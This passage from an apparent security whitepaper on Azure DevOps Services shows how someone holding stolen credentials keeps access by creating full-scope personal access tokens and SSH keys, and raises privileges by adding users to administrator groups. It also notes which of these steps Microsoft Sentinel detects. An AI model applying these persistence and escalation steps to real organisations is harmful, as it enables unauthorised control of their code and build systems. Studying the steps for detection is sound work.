| x <sup>R</sup> Users                                                          | Name Î         |  |  |  |

Listing users within organization

You can list the groups within an organization by navigating to the organization settings, and then selecting "Permissions". You can also apply a filter to search for groups by name via the text field in the upper right-hand corner labeled "Search groups".

| Azure DevOps ThisIsTestOrganiz                                  | zation1 / Settings / Permissions             | 𝒫 Search                                                            | ] 📒 📋                                      | ? P <sub>*</sub>        |
|-----------------------------------------------------------------|----------------------------------------------|---------------------------------------------------------------------|--------------------------------------------|-------------------------|
| Organization Settin ThisIsTestOrganization1     Search Settings | Permissions<br>Groups Users                  | ∑ Sea                                                               | irch groups                                | ×                       |
| General                                                         | Total 9                                      |                                                                     |                                            | New Group               |
| 🕆 Overview                                                      | Name 👃                                       | Description                                                         |                                            |                         |
| Projects                                                        | PA Project Collection Administrators         | Members of this application gro                                     | oup can perform                            | all privileged          |
| 육 Billing                                                       |                                              | Members of this group should                                        | include accounts                           | for people who          |
| Auditing                                                        | Project Collection Build Administrators      | should be able to administer th                                     | e build resources                          | i.                      |
| 同 Global notifications<br>Loge                                  | PA Project Collection Build Service Accounts | Members of this group should by the build services set up for       | include the servic<br>this project collec  | ce accounts used        |
| Extensions                                                      | PA Project Collection Proxy Service Accounts | This group should only include<br>set up for this team project coll | service accounts<br>ection.                | used by proxies         |
| Security                                                        | PA Project Collection Service Accounts       | This application group contains accounts.                           | Team Project Co                            | llection service        |
| Policies Permissions                                            | PA Project Collection Test Service Accounts  | Members of this group should<br>by the test controllers set up fo   | include the servio<br>or this project coll | e accounts used ection. |
|                                                                 |                                              | This condition provide a state                                      |                                            |                         |

Listing groups within an organization

If you select one of the groups, you can view the group members as shown in the below screenshot.

| ings | / Permissions / Project Collection Adminis                             | tr 🔎 Search                                                | ≣ ₫ ?                                             | ٩.  |
|------|------------------------------------------------------------------------|------------------------------------------------------------|---------------------------------------------------|-----|
|      | PA [ThisIsTestOrganization1]\<br>Members of this application group can | Project Collection Adr<br>perform all privileged operation | ninistrators<br>s on the Team Project Collection. |     |
|      | Permissions Members Member of Setting                                  | 35                                                         |                                                   | _   |
|      |                                                                        |                                                            |                                                   |     |
|      | Total 2                                                                |                                                            |                                                   | Add |
|      | Name                                                                   | Туре                                                       | Username, Scope, or App Id                        |     |
|      | Project Collection Se                                                  | group                                                      | [ThisIsTestOrganization1]                         |     |
|      | BH Brett Hawkins<br>brett.hawkins@                                     | aad user                                                   | brett.hawkins@                                    |     |

Listing group members for a group

## PERSISTENCE

A user doesn't need to be a member of a specific project security group, or collection security group to perform any of the persistence activities shown in the following sections. Both methods shown can be performed via the web interface, or via the REST API. For details on performing these techniques via the REST API, see the <u>REST API</u> <u>Abuse - Persistence</u> section.

#### Personal Access Token

One method to maintain persistent access to an Azure DevOps Services instance is by creating a PAT. Navigate to the upper-right hand corner and select "Personal access tokens".

|        |           | *                 | ۵           | ?     | ₽\$ | U |
|--------|-----------|-------------------|-------------|-------|-----|---|
|        | D         | Previe            | w featur    | es    |     |   |
|        | R⊟<br>©⊕  | Profile<br>Time a | nd Loca     | le    |     |   |
| estPrc | U         | Permis            | sions       |       |     |   |
|        | ,∎<br>~9  | Notific<br>Theme  | ations<br>e |       |     |   |
|        | <u>рр</u> | Usage             |             | - +-1 |     |   |
|        | R<br>R    | SSH pu            | ublic key   | /s    | 5   | h |

Navigating to personal access tokens

Select "New Token" and then input the information needed. If creating this for persistence, you will want to set the maximum expiration date, which is one year from the date the PAT is being created. Additionally, you will want the PAT to apply to any organization and have a scope of "Full access" to ensure maximum privileges.

|                                                           |                                                                                                    | 1      |           |          |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-----------|----------|
|                                                           | Create a new personal access token                                                                         |        |           | $\times$ |
| Personal Access Toker<br>These can be used instead of a p | Name                                                                                                    |        |           |          |
| + New Token                                               | testing-token                                                                                              |        |           |          |
|                                                           | Organization                                                                                               |        |           |          |
|                                                           | All accessible organizations                                                                               |        |           | $\sim$   |
|                                                           | Expiration (UTC)                                                                                           |        |           |          |
|                                                           | Custom defined                                                                                             | $\sim$ | 4/11/2024 |          |
|                                                           | Scopes<br>Authorize the scope of access associated with this token<br>Scopes Full access<br>Custom defined |        |           |          |

Creating PAT

Once the PAT has been created, the token value will be provided. Ensure that you save the token, since it will not be viewable again. You can then use the PAT to authenticate and interact with the Azure DevOps Services instance.

|                                                                       |                    | Success! ×                                                                                                    |
|-----------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| Personal Access Tokens<br>These can be used instead of a password for | or applications li | You have successfully added a new personal access token. Copy the token now!<br>testing-token token                 |
| + New Token                                                           |                    |                                                                                                    |
| Token name                                                            | Status             | zxeoq552nbv5ynna6kjc.                                                                                               |
| testing-token • Active<br>Full access                                 |                    | Marning - Make sure you copy the above token now.<br>We don't store it and you will not be able to see it<br>again. |
|                                                                       |                    |                                                                                                    |

Showing created PAT

#### SSH Key

Another method that can be used to maintain persistent access to an Azure DevOps Services instance is by creating an SSH key. Navigate to the upper-right hand corner and select "SSH public keys".



Navigating to SSH public keys

Select the "New Key" button.



#### Creating new SSH key

You will enter the SSH key name, and the contents of your SSH public key to be used. A private-public SSH keypair can be generated using the standard ssh-keygen<sup>33</sup> command-line utility.

<sup>&</sup>lt;sup>33</sup> https://linux.die.net/man/1/ssh-keygen

| Add New SSH Key                                                                                                    | $\times$                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------|
| Name*                                                                                                    |                                        |
| test-ssh-key                                                                                                    |                                        |
| Public Key Data*                                                                                                    |                                        |
| ssh-rsa<br>AAAAB3NzaC1yc2EAAAADAQABAAABgQC4GLGs5mT+Gptgv<br>G11TrL/h0mTbuw6qo3cS2EzWEbcS9NK7jOYla13w4arAJHAZBy<br>2<br>/6gCjTPpetX+kTR6mQEBeu7khpwgkK3KIFT61oXGKrGa4WpBn<br>mYgIZiIWRoxCqPzCXXyRVqNyKQnMTKbxfQCE<br>/xE+vKwaLX574Uy3w4F9LfE8jSWFAG6GzOrQJHuaR50cYDOgN<br>ydaPp5136iDY7Oa674eGPErgu+UMxvXhoKXPqPIGQZ9MurZiff<br>ED9LocluGcDD7Wvq7N0I+O5rqDNpGfl2SncCDVY5OXYJeyLH4<br>y8GyCO+POrJQQ4dP9ZSEUclzJnURaJuwzjixVStEuVnLaYDXYcP | 0<br>/z<br>h7<br>/x<br>BFI<br>qz<br>VG |
| Cancel                                                                                                    | Add                                    |

Adding public SSH key

Once created, by default the expiration date of the SSH public key will be one year from the time it is created.

| SSH Public Keys                                                                                              |                                                                                                    |                                               |                          | + New Key                  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|--------------------------|----------------------------|--|
| Connect to your Git repos<br>Access Tokens to securely                                                       | Connect to your Git repos through SSH Public Keys when you can't use the recommended Git Credential Managers or Personal Access Tokens to securely connect to Azure DevOps. Learn more. |                                               |                          |                            |  |
| Compare the server finge<br>match one of the followin<br>Server MD5 Fingerprint<br>Server SHA256 Fingerprint | erprint when you connect via Git to ensure yo<br>ng:<br>97:70:33:82:fd:29:3a:73:39:af:6a:07:ad:f8:80:4<br>int ohD8VZEXGWo6Ez8GSEJQ9WpafgLFsOfL                                          | u've connected to<br>9 (RSA)<br>OtGGQCQo6Og ( | Azure DevOps. Th<br>RSA) | e fingerprint should       |  |
| Name                                                                                                    | Fingerprint                                                                                                    | Expiration Date                               | Date Added               | Status                     |  |
| test-ssh-key                                                                                                 | 04:a5:31:6c:d4:32:4a:e7:61:f0:22                                                                                                    | 4/13/2024,                                    | 4/13/2023,               | <ul> <li>Active</li> </ul> |  |
|                                                                                                    |                                                                                                    |                                               |                          |                            |  |

Showing created SSH key

## PRIVILEGE ESCALATION

The below table highlights the project or collection security groups required to perform the privilege escalation attack scenarios shown in this whitepaper. A user only needs to be a member of one of these groups to perform the correlating attack scenario.

| Attack Scenario                                      | Project Security<br>Groups                                                            | Collection Security Groups                                                                                          |
|------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Add User to<br>Privileged Project<br>Group           | Project Administrators                                                                | Project Collection Service Accounts<br>Project Collection Administrators                                            |
| Add User to<br>Privileged<br>Collection Group        | N/A                                                                                   | Project Collection Service Accounts<br>Project Collection Administrators                                            |
| Modifying Azure<br>DevOps Services<br>Build Pipeline | Contributors<br>Build Administrators<br>Project Administrators<br>Project Team Member | Project Collection Build Administrators<br>Project Collection Service Accounts<br>Project Collection Administrators |

| Compromise On-                 | Contributors                                  | Project Collection Build Administrators      |  |  |  |
|--------------------------------|-----------------------------------------------|----------------------------------------------|--|--|--|
| Self-Hosted Agent              | Build Administrators                          | Project Collection Service Accounts          |  |  |  |
|                                | Project Administrators<br>Project Team Member | Project Collection Administrators            |  |  |  |
|                                |                                               |                                              |  |  |  |
| Retrieve Azure                 | Contributors                                  | Project Collection Test Service Accounts     |  |  |  |
| Build Variables and<br>Secrets | Readers                                       | Project Collection Build Service<br>Accounts |  |  |  |
|                                | Build Administrators                          | Proiect Collection Build Administrators      |  |  |  |
|                                | Project Administrators                        |                                              |  |  |  |
|                                | Project Team Member                           | Project Collection Service Accounts          |  |  |  |
|                                |                                               | Project Collection Administrators            |  |  |  |
| Retrieve Azure Key             | Contributors                                  | Project Collection Build Administrators      |  |  |  |
| Vault Secrets                  | Build Administrators                          | Project Collection Service Accounts          |  |  |  |
|                                | Project Administrators                        | Project Collection Administrators            |  |  |  |
|                                | Project Team Member                           |                                              |  |  |  |
| Retrieve Service               | Project Administrators                        | Project Collection Service Accounts          |  |  |  |
| Connection                     |                                               | Project Collection Administrators            |  |  |  |

Privilege escalation attack scenarios

#### Add User to Privileged Project Group

There may be a scenario when an attacker has compromised the credentials for a privileged user (username/password, authentication cookie, or PAT) and would like to escalate the privileges of a non-privileged user under the attacker's control at the project or collection level.

To escalate the privileges of a user at the project level, the stolen credentials must have the privileges of Project Administrators. Privileged project groups that an attacker may want to add a user to include Project Administrators and Build Administrators. Adding a user to a privileged project group can be performed via the web interface, or via the REST API. For details on adding users to privileged project groups via the REST API, see the <u>REST API Abuse - Adding User to Group</u> section.

#### Adding User to Project Administrators

When performing a project group addition via the web interface, you navigate to the project and then "Settings"  $\rightarrow$  "Permissions"  $\rightarrow$  "Project Administrators". To add another project administrator, press the "Add" button.

| Ċ | : /          | Settings / Pei | rmissions / | Project Adm           | ninistrators                  | 𝒫 Search             |          | 1            | Û         | ?     | P., |
|---|--------------|----------------|-------------|-----------------------|-------------------------------|----------------------|----------|--------------|-----------|-------|-----|
| T | $\leftarrow$ | PA [Test       | tProject2   | ]\Project /           | Administrat                   | ors                  |          |              |           |       |     |
| + |              | Permissions    | Members I   | Oup can perro         | rm all operations<br>Settings | in the team project. | T s      | Search use   | ers and c | roups | >   |
|   |              |                |             |                       | 5                             |                      |          |              |           |       |     |
|   |              | Total 1        |             |                       |                               |                      |          |              |           |       | Add |
| 8 |              | Name           | 2           |                       | Туре                          |                      | Usernan  | ne, Scope, o | or App Id |       |     |
| ~ |              | ВН             | Brett Hav   | <b>wkins</b><br>kins@ | aad user                      |                      | brett.ha | awkins@      |           |       |     |
| 4 |              |                |             |                       |                               |                      |          |              |           |       |     |

Listing project administrators for TestProject2

Enter the user, group, service principal or managed identity to add to the group, and press "Save".



Adding user to project administrators

You will see your newly added account to the Project Administrators group.

| Ċ | :            |                     |                                 | 1          | Ô          | ?       | P., |
|---|--------------|---------------------|---------------------------------|------------|------------|---------|-----|
| T | $\leftarrow$ | PA [TestP<br>Member | roject2]\Project Adr            | ninistrato | <b>ors</b> | am proi | ect |
| + |              | Permissions M       | embers Member of                |            |            |         |     |
|   |              | Settings            |                                 | Ƴ Search   | n users a  | nd grou | ips |
|   |              | Tetal               |                                 |            |            |         |     |
| 6 |              |                     |                                 | -          |            |         | Add |
|   |              | Name                |                                 | Туре       |            |         |     |
| 4 |              | ВН                  | Brett Hawkins<br>brett.hawkins@ | aad user   |            |         |     |
|   |              |                     | <b>User 3</b><br>user3@         | aad user   |            |         |     |

Showing group addition

This privilege escalation attack scenario can be detected with the default Microsoft Sentinel analytic rule "New PA, PCA, or PCAS added to Azure DevOps", as shown in the screenshot below.

| New PA, PCA, or PCAS added to Azure DevOps<br>Incident ID: 140                                                                                                    |                                                                                                    |                                                                                        |                                                                       |                                                                |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------|--|--|
| Lange Contract Contract Contra |                                                                                                    | Katus                                                                                  | ✓ Me<br>Severi                                                        | e <b>dium</b><br>ty                                            |  |  |
| Description<br>In order for an<br>against Azure I<br>detection look<br>If the principal<br>these permissi<br>Show more Y<br>Alert product r<br>• Microsoft                                                                                                    | attacker to b<br>DevOps they<br>s for users be<br>of least privi<br>ons should b<br>names<br>Sentinel | pe able to condu<br>will need to gair<br>eing granted key<br>lege is applied, t<br>e s | ct many potent<br>n elevated perm<br>administrative<br>he number of u | ial attacks<br>iissions. This<br>permissions.<br>isers granted |  |  |
| Evidence                                                                                                    |                                                                                                    |                                                                                        |                                                                       |                                                                |  |  |
| - <b>小- 1</b><br>Events                                                                                                    | 1 Alerts                                                                                              | <b>0</b><br>Bookmarks                                                                  |                                                                       |                                                                |  |  |

Microsoft Sentinel alert for adding Project Administrator

#### Adding User to Build Administrators

Adding a user to the Build Administrators group can be achieved by repeating the previously shown steps where a user was added to the Project Administrators group.

| 4        | :                | ✓ Search                                                                                                  |                              | 1                  | â                     | ?          | ۶ <b>۵</b> |
|----------|------------------|----------------------------------------------------------------------------------------------------|------------------------------|--------------------|-----------------------|------------|------------|
| <b>•</b> | $\leftarrow$     | BA [TestProject2]\Build Admi<br>Members of this group can create, mo<br>manage queued and completed build | <b>nist</b><br>odify a<br>s. | rator:<br>and dele | <b>S</b><br>ete build | d definiti | ions and   |
|          |                  | Permissions Members Member of Settings                                                                    | 7                            | Searc              | h users a             | and grou   | ups        |
| 2        |                  | Total 1                                                                                                   |                              |                    |                       |            | Add        |
|          |                  | Name                                                                                                    | Туре                         |                    |                       |            |            |
| A<br>8   | User 3<br>user3@ | aad                                                                                                    | user                         |                    |                       |            |            |

Showing user added to Build Administrators

This action of adding a user to the Build Administrators group was not detected by any of the default Microsoft Sentinel analytic rules for Azure DevOps Services.

#### Add User to Privileged Collection Group

To escalate the privileges of a user at the collection level, the stolen credentials must have the privileges of Project Collection Administrators or Project Collection Service Accounts.

There are several privileged collection groups that an attacker may want to add a user into. These include Project Collection Administrators, Project Collection Service Accounts, Project Collection Build Service Accounts and Project Collection Build Administrators. Adding a user to a privileged collection group can be performed via the web interface, or via the REST API. For details on adding users to privileged collection groups via the REST API, see the <u>REST API Abuse - Adding User to Group</u> section.

#### Adding User to Project Collection Administrators

When performing a collection group addition via the web interface, you navigate to the organization settings and then "Settings"  $\rightarrow$  "Permissions"  $\rightarrow$  "Project Collection Administrators". To add another project collection administrator, press the "Add" button.
| <b>Azure DevOps</b> ThisIsTestOrgan              | ization1 / Settings / Permission                     | s / Project Collection Administr |                                                        | ) 2,    |
|--------------------------------------------------|------------------------------------------------------|----------------------------------|--------------------------------------------------------|---------|
| Organization Settings<br>ThisIsTestOrganization1 | PA [ThisIsTestOrganiz<br>Members of this application | tation1]\Project Collection A    | dministrators<br>tions on the Team Project Collection. |         |
| ho Search Settings                               | Permissions <b>Members</b> Membe                     | er of Settings                   | $\nabla$ Search users and group                        | os >    |
| General                                          | Total 2                                              |                                  |                                                        | Add     |
| B Overview                                       |                                                      |                                  |                                                        | , teres |
| Projects                                         | Name                                                 | Туре                             | Username, Scope, or App Id                             |         |
| x <sup>A</sup> Users                             | Project Collection                                   | on Service group                 | [ThisIsTestOrganization1]                              |         |
| ₩ Billing                                        |                                                      | 5 .                              |                                                        |         |
| Auditing                                         | BH Brett Hawkins                                     | aad user                         | brett.hawkins@                                         |         |
| Global notifications                             |                                                      |                                  |                                                        |         |
| Db Usage                                         |                                                      |                                  |                                                        |         |
| ③ Extensions                                     |                                                      |                                  |                                                        |         |
| Azure Active Directory                           |                                                      |                                  |                                                        |         |
| Security                                         |                                                      |                                  |                                                        |         |
| Policies                                         |                                                      |                                  |                                                        |         |
| A Permissions                                    |                                                      |                                  |                                                        |         |

Viewing Project Collection Administrators

Enter the user, group, service principal or managed identity to add to the group, and press "Save".



Adding user to Project Collection Administrators

You will see your newly added account in the Project Collection Administrators group.



Showing newly added Project Collection Administrator

This type of privilege escalation attack scenario can be detected with the default Microsoft Sentinel analytic rule "New PA, PCA, or PCAS added to Azure DevOps", as shown in the screenshots below.

| New Incide                                                                                                    | / <b>PA, PCA,</b><br>ent ID: 145                                                                                 | or PCAS ad                                                                        | ded to Az                                                 | cure DevOps                                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------------------------------------|--------------------------------------------------------------------------------------------|
| Lange Content Content | ed 🗸                                                                                                    | Status                                                                            | $\sim$                                                    | Medium<br>Severity                                                                         |
| Description<br>In order for a<br>against Azur<br>detection loc<br>If the princip<br>these permis<br>Show more v<br>Alert product<br>• Microso                                                                                                    | an attacker to<br>e DevOps th<br>oks for users<br>al of least pr<br>ssions should<br>/<br>t names<br>ft Sentinel | o be able to co<br>ey will need to<br>being granted<br>rivilege is applie<br>be s | nduct many<br>gain elevate<br>key adminis<br>ed, the numl | potential attacks<br>ed permissions. This<br>strative permissions.<br>ber of users granted |
| Evidence<br>1<br>Events                                                                                                    | 1 Alerts                                                                                                    | D<br>Bookmark                                                                     | cs                                                        |                                                                                            |

Microsoft Sentinel rule detecting addition to Project Collection Administrators

| ActorUPN               |                          | AddingUser                    | TimeAdded                                      |
|------------------------|--------------------------|-------------------------------|------------------------------------------------|
| ✓ brett.hawkins@       |                          | brett.hawkins@                | 4/12/2023, 3                                   |
| ActorUPN               | brett.hawkins@           |                               |                                                |
| AddingUser             | brett.hawkins@           |                               |                                                |
| TimeAdded [UTC]        | 2023-04-12T15:54:20.56Z  |                               |                                                |
| PermissionGrantDetails | User 3 was added as a mo | ember of group [ThisIsTestOrg | ganization1]\Project Collection Administrators |

Event details

#### Adding User to Project Collection Service Accounts

Adding a user to the Project Collection Service Accounts group can be achieved by repeating the previously shown steps where a user was added to the Project Collection Administrators group.

| Azure DevOps ThisIsTestOrgar                     | nization1 / Settings / Permissions / Project                             | Collection Service A $\label{eq:collection}$ Search |      |
|--------------------------------------------------|--------------------------------------------------------------------------|-----------------------------------------------------|------|
| Organization Settings<br>ThisIsTestOrganization1 | [ThisIsTestOrganization1]\Pr<br>This application group contains Team Pro | roject Collection Service Account                   | s    |
| $\mathcal P$ Search Settings                     | Permissions <b>Members</b> Member of Settings                            |                                                     |      |
| General                                          | Total 2                                                                  |                                                     |      |
| 留 Overview<br>曰 Projects                         | Name                                                                     | Type L                                              | User |
| R <sup>R</sup> Users                             | EA Enterprise Service Accou                                              | group [                                             | (TEA |
| Auditing                                         | User 3                                                                   | aad user u                                          | usei |

Adding user to Project Collection Service Accounts

This type of privilege escalation attack scenario can be detected with the default Microsoft Sentinel analytic rule "New PA, PCA, or PCAS added to Azure DevOps", as shown in the screenshots below.

| ncid                                                                                                    | w PA, PCA,<br>lent ID: 146                                                                                            | or PCAS ad                                                                      | lded to Az                                                | zure DevOps                                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------------------------------|--------------------------------------------------------------------------------------------|
| Lange Content Content | ned 🗸                                                                                                    | Status                                                                          | $\sim$                                                    | Medium<br>Severity                                                                         |
| Description<br>In order for<br>against Azu<br>detection lo<br>If the princi<br>these permi<br>Show more<br>Alert produce<br>• Microso                                                                                                    | an attacker to<br>re DevOps th<br>ooks for users<br>pal of least pr<br>ssions should<br>v<br>ct names<br>oft Sentinel | o be able to co<br>ey will need to<br>being granted<br>ivilege is appli<br>be s | onduct many<br>gain elevati<br>key admini<br>ied, the num | potential attacks<br>ed permissions. This<br>strative permissions.<br>ber of users granted |
| Evidence                                                                                                    |                                                                                                    | _                                                                               |                                                           |                                                                                            |
